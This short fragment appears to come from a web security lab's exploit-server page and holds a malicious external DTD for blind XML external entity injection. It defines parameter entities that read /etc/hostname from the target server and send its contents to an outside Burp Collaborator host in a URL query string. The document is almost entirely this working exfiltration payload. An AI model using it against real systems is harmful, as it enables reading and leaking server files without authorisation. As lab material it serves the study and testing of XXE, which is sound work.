 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://mtjeh2uqcv14qe5hmer18e5wun0eo3.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log